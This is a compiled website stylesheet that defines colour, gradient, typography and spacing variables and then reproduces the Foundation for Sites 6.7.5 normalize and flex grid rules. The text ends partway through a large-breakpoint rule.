/* stylelint-disable indentation */
@import url("https://fonts.googleapis.com/css2?family=Source+Sans+Pro:ital,wght@0,400;0,600;0,700;1,400;1,600;1,700&display=swap");
:root {
  --color-white: #fff;
  --color-black: #000;
  --color-grey-000: #f8f8f8;
  --color-grey-100: #f2f2f2;
  --color-grey-200: #e9e9e9;
  --color-grey-300: #e2e1e1;
  --color-grey-350: #ccc;
  --color-grey-400: #929394;
  --color-grey-500: #5c6167;
  --color-grey-600: #333;
  --color-grey-700: #252729;
  --color-grey-800: #111;
  --color-grey-900: #111827;
  --color-blue-000: #d4edfc;
  --color-blue-50: #e3f3fd;
  --color-blue-100: #00afe6;
  --color-blue-200: #009ee3;
  --color-blue-300: #141760;
  --color-blue-400: #004875;
  --color-green-000: #d2ff1d;
  --color-green-100: #14d87a;
  --color-red-100: #db0a5b;
  --color-red-300: #d00505;
  --color-orange-100: #ffa800;
  --color-orange-valu: #ff6921;
  --color-blue-200-d-10: #008ecc;
  --color-blue-200-d-15: #0075bd;
  --color-grey-300-d-10: #cbcaca;
  --color-grey-500-d-10: #53575c;
  --radio-color-black: #38383a;
  --radio-color-grafit: #343436;
  --radio-color-blue: #3373b1;
  --radio-color-gold: #D1B359;
  --radio-color-gold2: #b7998f;
  --radio-color-gold3: #f9ead5;
  --radio-color-white: #F7F7F7;
  --radio-color-white2: #f5f4f7;
  --radio-color-purple: #b58dc5;
  --radio-color-purple2: #D35276;
  --radio-color-purple3: #904c5b;
  --radio-color-purple-light: #928fe6;
  --radio-color-pink: #e8bad6;
  --radio-color-grey: #9b9b9b;
  --radio-color-grey2: #cccbd0;
  --radio-color-grey3: #455d67;
  --radio-color-green: #2b5d5e;
  --radio-color-green-light: #daefac;
  --radio-color-beige: #b5a7a6;
  --color-blue-000-30: rgba(199, 237, 249, 0.3);
  --color-blue-100-50: rgba(51, 169, 235, 0.5);
  --color-red-100-50: rgba(255, 7, 96, 0.5);
  --color-red-300-8: rgba(208, 5, 5, 0.08);
  --color-green-100-10: rgba(20, 216, 122, 0.1);
  --color-green-100-50: rgba(20, 216, 122, 0.5);
  --color-orange-100-10: rgba(255, 168, 0, 0.1);
  --color-orange-100-50: rgba(255, 168, 0, 0.5);
  --color-grey-800-60: rgba(17, 17, 17, 0.6);
  --color-grey-border-50: rgba(139, 139, 139, 0.5);
  --color-black-border-20: rgba(0, 0, 0, 0.2);
  --color-white-10: rgba(255, 255, 255, 0.1);
  --gradient-blue: linear-gradient(90deg, #018DD7 0%, #7FD7F1 100%);
  --gradient-premium: linear-gradient(90deg, #1e2035 0%, #4b4e4e 100%);
  --gradient-neo: linear-gradient(87.21deg, #440099 1.28%, #326bc2 99.48%);
  --gradient-ts: linear-gradient(90deg, #018dd7 0%, #14baea 100%);
  --gradient-mladi: linear-gradient(90deg, #15baea 0%, #cc7dd1 100%);
  --gradient-poslovni: linear-gradient(90deg, #141760 0%, #326bc2 100%);
  --gradient-blue-border: linear-gradient(180deg, #018DD7 0%, #7FD7F1 100%);
  --gradient-pink-banner: linear-gradient(90deg, #AC4DD0 0%, #F365B2 82.87%);
  --gradient-orange-banner: linear-gradient(90deg, #FC5B7F 0%, #FD9331 100%);
  --star-gradient-0: linear-gradient(136.15deg, #BE84CF 25.98%, #56C0F5 100.92%, #52FBFF 157.09%);
  --star-gradient-1: linear-gradient(133.59deg, #BE84CF 0.93%, #56C0F5 92.14%);
  --star-gradient-2: linear-gradient(119.34deg, #BE84CF -25.43%, #56C0F5 74.26%);
  --star-gradient-3: linear-gradient(145.27deg, #56C0F5 47.25%, #52FBFF 95.23%);
  --star-gradient-4: linear-gradient(145.27deg, #56C0F5 100%, #52FBFF 100%);
  --gradient-default-animated: linear-gradient(
      118.16deg,
      #be84cf 6.43%,
      #56c0f5 61.63%,
      #52fbff 100%
    );
  --gradient-default-animated-l-80: linear-gradient(118.16deg, rgba(190, 132, 207, 0.2) 6.43%, rgba(86, 192, 245, 0.2) 61.63%, rgba(82, 251, 255, 0.2) 100%);
  --gradient-poslovni-animated: linear-gradient(
      118.16deg,
      #2e3286 6.43%,
      #56c0f5 74.17%,
      #52fbff 100%
    );
  --gradient-premium-animated: linear-gradient(
      118.16deg,
      #1f2136 24.77%,
      #727479 59.07%,
      #56bff5 100%
    );
  --gradient-neo-animated: linear-gradient(118.16deg, #32007e 9.36%, #151079 40.06%, #00b0b2 100%);
  --gradient-ts-animated: linear-gradient(
      122.63deg,
      #018dd7 0%,
      #0081df 28.47%,
      #14baea 66.05%,
      #53f1fe 98.47%
    );
  --gradient-mladi-animated: linear-gradient(
      119.14deg,
      #141760 -7.82%,
      #be84cf 38.5%,
      #56c0f5 67.37%,
      #52fbff 104.85%
    );
  --font-geo: 'Geogrotesque', sans-serif;
  --font-sans: 'Source Sans Pro', sans-serif;
  --font-poppins: 'Poppins', sans-serif;
  --size-50: clamp(0.83rem, -webkit-calc(0.87rem + -0.04vw), 0.86rem);
  --size-50: clamp(0.83rem, calc(0.87rem + -0.04vw), 0.86rem);
  --size-000: clamp(1rem, -webkit-calc(1rem + 0), 1rem);
  --size-000: clamp(1rem, calc(1rem + 0), 1rem);
  --size-100: clamp(1.17rem, -webkit-calc(1.16rem + 0.06vw), 1.2rem);
  --size-100: clamp(1.17rem, calc(1.16rem + 0.06vw), 1.2rem);
  --size-200: clamp(1.37rem, -webkit-calc(1.34rem + 0.15vw), 1.44rem);
  --size-200: clamp(1.37rem, calc(1.34rem + 0.15vw), 1.44rem);
  --size-300: clamp(1.6rem, -webkit-calc(1.54rem + 0.26vw), 1.73rem);
  --size-300: clamp(1.6rem, calc(1.54rem + 0.26vw), 1.73rem);
  --size-400: clamp(1.87rem, -webkit-calc(1.78rem + 0.41vw), 2.07rem);
  --size-400: clamp(1.87rem, calc(1.78rem + 0.41vw), 2.07rem);
  --size-500: clamp(2.19rem, -webkit-calc(2.06rem + 0.61vw), 2.49rem);
  --size-500: clamp(2.19rem, calc(2.06rem + 0.61vw), 2.49rem);
  --size-600: clamp(2.57rem, -webkit-calc(2.37rem + 0.86vw), 2.99rem);
  --size-600: clamp(2.57rem, calc(2.37rem + 0.86vw), 2.99rem);
  --size-700: clamp(3rem, -webkit-calc(2.73rem + 1.19vw), 3.58rem);
  --size-700: clamp(3rem, calc(2.73rem + 1.19vw), 3.58rem);
  --easing: cubic-bezier(0.25, 0.46, 0.45, 0.94);
  --transition-duration: 0.3s;
  --sidebar-transition-duration: 0.4s;
  --spacing-50: clamp(
    0,
    -webkit-calc(0.3333rem + 0.7407vi),
    0.5rem
  );
  --spacing-50: clamp(
    0,
    calc(0.3333rem + 0.7407vi),
    0.5rem
  );
  --spacing-000: clamp(
    0.5rem,
    -webkit-calc(0.3333rem + 0.7407vi),
    1rem
  );
  --spacing-000: clamp(
    0.5rem,
    calc(0.3333rem + 0.7407vi),
    1rem
  );
  --spacing-100: clamp(
    1rem,
    -webkit-calc(0.8333rem + 0.7407vi),
    1.5rem
  );
  --spacing-100: clamp(
    1rem,
    calc(0.8333rem + 0.7407vi),
    1.5rem
  );
  --spacing-200: clamp(
    1.5rem,
    -webkit-calc(1.3333rem + 0.7407vi),
    2rem
  );
  --spacing-200: clamp(
    1.5rem,
    calc(1.3333rem + 0.7407vi),
    2rem
  );
  --spacing-300: clamp(
    2rem,
    -webkit-calc(1.8333rem + 0.7407vi),
    2.5rem
  );
  --spacing-300: clamp(
    2rem,
    calc(1.8333rem + 0.7407vi),
    2.5rem
  );
  --spacing-400: clamp(
    2.5rem,
    -webkit-calc(2.3333rem + 0.7407vi),
    3rem
  );
  --spacing-400: clamp(
    2.5rem,
    calc(2.3333rem + 0.7407vi),
    3rem
  );
  --spacing-500: clamp(
    3rem,
    -webkit-calc(2.8333rem + 0.7407vi),
    3.5rem
  );
  --spacing-500: clamp(
    3rem,
    calc(2.8333rem + 0.7407vi),
    3.5rem
  );
  --spacing-600: clamp(
    3.5rem,
    -webkit-calc(3.3333rem + 0.7407vi),
    4rem
  );
  --spacing-600: clamp(
    3.5rem,
    calc(3.3333rem + 0.7407vi),
    4rem
  );
  --spacing-700: clamp(
    4rem,
    -webkit-calc(3.8333rem + 0.7407vi),
    4.5rem
  );
  --spacing-700: clamp(
    4rem,
    calc(3.8333rem + 0.7407vi),
    4.5rem
  );
  --spacing-800: clamp(
    4.5rem,
    -webkit-calc(4.3333rem + 0.7407vi),
    5rem
  );
  --spacing-800: clamp(
    4.5rem,
    calc(4.3333rem + 0.7407vi),
    5rem
  );
}

/**
 * Foundation for Sites
 * Version 6.7.5
 * https://get.foundation
 * Licensed under MIT Open Source
 */
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
html {
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
}

body {
  margin: 0;
}

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

hr {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  height: 0;
  overflow: visible;
}

pre {
  font-family: monospace, monospace;
  font-size: 1em;
}

a {
  background-color: transparent;
}

abbr[title] {
  border-bottom: 0;
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
}

b,
strong {
  font-weight: bolder;
}

code,
kbd,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

img {
  border-style: none;
}

button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  font-size: 100%;
  line-height: 1.15;
  margin: 0;
}

button,
input {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

fieldset {
  padding: 0.35em 0.75em 0.625em;
}

legend {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal;
}

progress {
  vertical-align: baseline;
}

textarea {
  overflow: auto;
}

[type="checkbox"],
[type="radio"] {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  padding: 0;
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}

[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}

details {
  display: block;
}

summary {
  display: list-item;
}

template {
  display: none;
}

[hidden] {
  display: none;
}

[data-whatintent="mouse"] *, [data-whatintent="mouse"] *:focus,
[data-whatintent="touch"] *,
[data-whatintent="touch"] *:focus,
[data-whatinput="mouse"] *,
[data-whatinput="mouse"] *:focus,
[data-whatinput="touch"] *,
[data-whatinput="touch"] *:focus {
  outline: none;
}

[draggable=false] {
  -webkit-touch-callout: none;
  -webkit-user-select: none;
}

.foundation-mq {
  font-family: "small=0em&medium=48em&large=64em&xlarge=80em&xxlarge=90em&xxxlarge=120em";
}

html {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  font-size: 1rem;
}

*,
*::before,
*::after {
  -webkit-box-sizing: inherit;
          box-sizing: inherit;
}

body {
  margin: 0;
  padding: 0;
  background: #fff;
  font-family: var(--font-sans);
  font-weight: normal;
  line-height: 1.25;
  color: #111;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

img {
  display: inline-block;
  vertical-align: middle;
  max-width: 100%;
  height: auto;
  -ms-interpolation-mode: bicubic;
}

textarea {
  height: auto;
  min-height: 50px;
  border-radius: 0;
}

select {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  width: 100%;
  border-radius: 0;
}

.map_canvas img,
.map_canvas embed,
.map_canvas object,
.mqa-display img,
.mqa-display embed,
.mqa-display object {
  max-width: none !important;
}

button {
  padding: 0;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  border: 0;
  border-radius: 0;
  background: transparent;
  line-height: 1;
  cursor: auto;
}

[data-whatinput='mouse'] button {
  outline: 0;
}

pre {
  overflow: auto;
  -webkit-overflow-scrolling: touch;
}

button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
}

.is-visible {
  display: block !important;
}

.is-hidden {
  display: none !important;
}

.row {
  max-width: 88rem;
  margin-right: auto;
  margin-left: auto;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-flow: row wrap;
          flex-flow: row wrap;
}

.row .row {
  margin-right: -1rem;
  margin-left: -1rem;
}

@media print, screen and (min-width: 48em) {
  .row .row {
    margin-right: -1rem;
    margin-left: -1rem;
  }
}

@media print, screen and (min-width: 64em) {
  .row .row {
    margin-right: -1rem;
    margin-left: -1rem;
  }
}

@media screen and (min-width: 80em) {
  .row .row {
    margin-right: -1rem;
    margin-left: -1rem;
  }
}

@media screen and (min-width: 90em) {
  .row .row {
    margin-right: -1rem;
    margin-left: -1rem;
  }
}

@media screen and (min-width: 120em) {
  .row .row {
    margin-right: -1rem;
    margin-left: -1rem;
  }
}

.row .row.collapse {
  margin-right: 0;
  margin-left: 0;
}

.row.expanded {
  max-width: none;
}

.row.expanded .row {
  margin-right: auto;
  margin-left: auto;
}

.row:not(.expanded) .row {
  max-width: none;
}

.row.collapse > .column, .row.collapse > .columns {
  padding-right: 0;
  padding-left: 0;
}

.row.is-collapse-child,
.row.collapse > .column > .row,
.row.collapse > .columns > .row {
  margin-right: 0;
  margin-left: 0;
}

.column, .columns {
  -webkit-box-flex: 1;
      -ms-flex: 1 1 0px;
          flex: 1 1 0px;
  padding-right: 1rem;
  padding-left: 1rem;
  min-width: 0;
}

@media print, screen and (min-width: 48em) {
  .column, .columns {
    padding-right: 1rem;
    padding-left: 1rem;
  }
}

@media screen and (min-width: 80em) {
  .column, .columns {
    padding-right: 1rem;
    padding-left: 1rem;
  }
}

.column.row.row, .row.row.columns {
  float: none;
  display: block;
}

.row .column.row.row, .row .row.row.columns {
  margin-right: 0;
  margin-left: 0;
  padding-right: 0;
  padding-left: 0;
}

.small-1 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 8.3333333333%;
          flex: 0 0 8.3333333333%;
  max-width: 8.3333333333%;
}

.small-offset-0 {
  margin-left: 0%;
}

.small-2 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 16.6666666667%;
          flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%;
}

.small-offset-1 {
  margin-left: 8.3333333333%;
}

.small-3 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 25%;
          flex: 0 0 25%;
  max-width: 25%;
}

.small-offset-2 {
  margin-left: 16.6666666667%;
}

.small-4 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 33.3333333333%;
          flex: 0 0 33.3333333333%;
  max-width: 33.3333333333%;
}

.small-offset-3 {
  margin-left: 25%;
}

.small-5 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 41.6666666667%;
          flex: 0 0 41.6666666667%;
  max-width: 41.6666666667%;
}

.small-offset-4 {
  margin-left: 33.3333333333%;
}

.small-6 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
  max-width: 50%;
}

.small-offset-5 {
  margin-left: 41.6666666667%;
}

.small-7 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 58.3333333333%;
          flex: 0 0 58.3333333333%;
  max-width: 58.3333333333%;
}

.small-offset-6 {
  margin-left: 50%;
}

.small-8 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 66.6666666667%;
          flex: 0 0 66.6666666667%;
  max-width: 66.6666666667%;
}

.small-offset-7 {
  margin-left: 58.3333333333%;
}

.small-9 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 75%;
          flex: 0 0 75%;
  max-width: 75%;
}

.small-offset-8 {
  margin-left: 66.6666666667%;
}

.small-10 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 83.3333333333%;
          flex: 0 0 83.3333333333%;
  max-width: 83.3333333333%;
}

.small-offset-9 {
  margin-left: 75%;
}

.small-11 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 91.6666666667%;
          flex: 0 0 91.6666666667%;
  max-width: 91.6666666667%;
}

.small-offset-10 {
  margin-left: 83.3333333333%;
}

.small-12 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}

.small-offset-11 {
  margin-left: 91.6666666667%;
}

.small-up-1 {
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.small-up-1 > .column, .small-up-1 > .columns {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}

.small-up-2 {
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.small-up-2 > .column, .small-up-2 > .columns {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
  max-width: 50%;
}

.small-up-3 {
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.small-up-3 > .column, .small-up-3 > .columns {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 33.3333333333%;
          flex: 0 0 33.3333333333%;
  max-width: 33.3333333333%;
}

.small-up-4 {
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.small-up-4 > .column, .small-up-4 > .columns {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 25%;
          flex: 0 0 25%;
  max-width: 25%;
}

.small-up-5 {
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.small-up-5 > .column, .small-up-5 > .columns {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 20%;
          flex: 0 0 20%;
  max-width: 20%;
}

.small-up-6 {
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.small-up-6 > .column, .small-up-6 > .columns {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 16.6666666667%;
          flex: 0 0 16.6666666667%;
  max-width: 16.6666666667%;
}

.small-up-7 {
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.small-up-7 > .column, .small-up-7 > .columns {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 14.2857142857%;
          flex: 0 0 14.2857142857%;
  max-width: 14.2857142857%;
}

.small-up-8 {
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}

.small-up-8 > .column, .small-up-8 > .columns {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 12.5%;
          flex: 0 0 12.5%;
  max-width: 12.5%;
}

.small-collapse > .column, .small-collapse > .columns {
  padding-right: 0;
  padding-left: 0;
}

.small-uncollapse > .column, .small-uncollapse > .columns {
  padding-right: 1rem;
  padding-left: 1rem;
}

@media print, screen and (min-width: 48em) {
  .medium-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 8.3333333333%;
            flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .medium-offset-0 {
    margin-left: 0%;
  }
  .medium-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.6666666667%;
            flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .medium-offset-1 {
    margin-left: 8.3333333333%;
  }
  .medium-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .medium-offset-2 {
    margin-left: 16.6666666667%;
  }
  .medium-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.3333333333%;
            flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .medium-offset-3 {
    margin-left: 25%;
  }
  .medium-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 41.6666666667%;
            flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .medium-offset-4 {
    margin-left: 33.3333333333%;
  }
  .medium-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .medium-offset-5 {
    margin-left: 41.6666666667%;
  }
  .medium-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 58.3333333333%;
            flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .medium-offset-6 {
    margin-left: 50%;
  }
  .medium-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 66.6666666667%;
            flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .medium-offset-7 {
    margin-left: 58.3333333333%;
  }
  .medium-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .medium-offset-8 {
    margin-left: 66.6666666667%;
  }
  .medium-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 83.3333333333%;
            flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .medium-offset-9 {
    margin-left: 75%;
  }
  .medium-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 91.6666666667%;
            flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .medium-offset-10 {
    margin-left: 83.3333333333%;
  }
  .medium-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .medium-offset-11 {
    margin-left: 91.6666666667%;
  }
  .medium-up-1 {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .medium-up-1 > .column, .medium-up-1 > .columns {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .medium-up-2 {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .medium-up-2 > .column, .medium-up-2 > .columns {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .medium-up-3 {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .medium-up-3 > .column, .medium-up-3 > .columns {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.3333333333%;
            flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .medium-up-4 {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .medium-up-4 > .column, .medium-up-4 > .columns {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .medium-up-5 {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .medium-up-5 > .column, .medium-up-5 > .columns {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
            flex: 0 0 20%;
    max-width: 20%;
  }
  .medium-up-6 {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .medium-up-6 > .column, .medium-up-6 > .columns {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.6666666667%;
            flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .medium-up-7 {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .medium-up-7 > .column, .medium-up-7 > .columns {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 14.2857142857%;
            flex: 0 0 14.2857142857%;
    max-width: 14.2857142857%;
  }
  .medium-up-8 {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .medium-up-8 > .column, .medium-up-8 > .columns {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 12.5%;
            flex: 0 0 12.5%;
    max-width: 12.5%;
  }
}

@media print, screen and (min-width: 48em) and (min-width: 48em) {
  .medium-expand {
    -webkit-box-flex: 1;
        -ms-flex: 1 1 0px;
            flex: 1 1 0px;
  }
}

.row.medium-unstack > .column, .row.medium-unstack > .columns {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
}

@media print, screen and (min-width: 48em) {
  .row.medium-unstack > .column, .row.medium-unstack > .columns {
    -webkit-box-flex: 1;
        -ms-flex: 1 1 0px;
            flex: 1 1 0px;
  }
}

@media print, screen and (min-width: 48em) {
  .medium-collapse > .column, .medium-collapse > .columns {
    padding-right: 0;
    padding-left: 0;
  }
  .medium-uncollapse > .column, .medium-uncollapse > .columns {
    padding-right: 1rem;
    padding-left: 1rem;
  }
}

@media print, screen and (min-width: 64em) {
  .large-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 8.3333333333%;
            flex: 0 0 8.3333333333%;
    max-width: 8.3333333333%;
  }
  .large-offset-0 {
    margin-left: 0%;
  }
  .large-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.6666666667%;
            flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .large-offset-1 {
    margin-left: 8.3333333333%;
  }
  .large-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .large-offset-2 {
    margin-left: 16.6666666667%;
  }
  .large-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.3333333333%;
            flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .large-offset-3 {
    margin-left: 25%;
  }
  .large-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 41.6666666667%;
            flex: 0 0 41.6666666667%;
    max-width: 41.6666666667%;
  }
  .large-offset-4 {
    margin-left: 33.3333333333%;
  }
  .large-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .large-offset-5 {
    margin-left: 41.6666666667%;
  }
  .large-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 58.3333333333%;
            flex: 0 0 58.3333333333%;
    max-width: 58.3333333333%;
  }
  .large-offset-6 {
    margin-left: 50%;
  }
  .large-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 66.6666666667%;
            flex: 0 0 66.6666666667%;
    max-width: 66.6666666667%;
  }
  .large-offset-7 {
    margin-left: 58.3333333333%;
  }
  .large-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }
  .large-offset-8 {
    margin-left: 66.6666666667%;
  }
  .large-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 83.3333333333%;
            flex: 0 0 83.3333333333%;
    max-width: 83.3333333333%;
  }
  .large-offset-9 {
    margin-left: 75%;
  }
  .large-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 91.6666666667%;
            flex: 0 0 91.6666666667%;
    max-width: 91.6666666667%;
  }
  .large-offset-10 {
    margin-left: 83.3333333333%;
  }
  .large-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .large-offset-11 {
    margin-left: 91.6666666667%;
  }
  .large-up-1 {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .large-up-1 > .column, .large-up-1 > .columns {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .large-up-2 {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .large-up-2 > .column, .large-up-2 > .columns {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }
  .large-up-3 {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .large-up-3 > .column, .large-up-3 > .columns {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.3333333333%;
            flex: 0 0 33.3333333333%;
    max-width: 33.3333333333%;
  }
  .large-up-4 {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .large-up-4 > .column, .large-up-4 > .columns {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .large-up-5 {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .large-up-5 > .column, .large-up-5 > .columns {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 20%;
            flex: 0 0 20%;
    max-width: 20%;
  }
  .large-up-6 {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .large-up-6 > .column, .large-up-6 > .columns {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.6666666667%;
            flex: 0 0 16.6666666667%;
    max-width: 16.6666666667%;
  }
  .large-up-7 {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .large-up-7 > .column, .large-up-7 > .columns {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 14.2857142857%;
            flex: 0 0 14.2857142857%;
    max-width: 14.2857142857%;
  }
  .large-up-8 {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  .large-up-8 > .column, .large-up-8 > .columns {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 12.5%;
            flex: 0 0 12.5%;
    max-width: 12.5%;
  }
}

@media print, screen and (min-width: 64em) and (min-width: 64em) {
  .large-expand {
    -webkit-box-flex: 1;
        -ms-flex: 1 1 0px;
            flex: 1 1 0px;
  }
}

.row.large-unstack > .column, .row.large-unstack > .columns {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
}

@media print, screen and (min-width: 64em) {
  .row.large-unstack > .column, .row.large-unstack > .columns {
    -webkit-box-flex: 1;
        -ms-flex: 1 1 0px;
            flex: 1 1 0px;
  }
}

@media print, screen and (min-width: 64em) {
  .large-collapse > .column, .large-collapse > .columns {
    padding-right: 0;
